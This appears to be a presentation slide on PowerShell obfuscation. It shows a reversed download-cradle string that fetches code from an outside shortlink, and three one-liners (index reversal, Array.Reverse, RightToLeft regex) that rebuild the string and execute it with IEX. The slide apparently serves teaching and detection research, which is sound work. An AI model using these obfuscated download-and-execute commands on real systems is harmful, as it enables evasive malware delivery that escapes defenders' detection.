 More Obfuscation Techniques and Detection Attempts
• Additional command line obfuscation techniques via string manipulation
• Reverse string: $reverseCmd = ")'t1g3L/yl.tib//:sptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(";
1. Traverse the string in reverse and join it back together
IEX ($reverseCmd[-1..-($reverseCmd.Length)] -Join '') | IEX
2. Cast string to char array and use .Net function to reverse and then join it back together
$reverseCmdCharArray = $reverseCmd.ToCharArray(); [Array]::Reverse($reverseCmdCharArray);
IEX ($reverseCmdCharArray -Join '') | IEX
3. .Net Regex the string RightToLeft and then join it back together
IEX (-Join[RegEx]::Matches($reverseCmd,'.','RightToLeft')) | IEX
SUPPLEMENTAL
 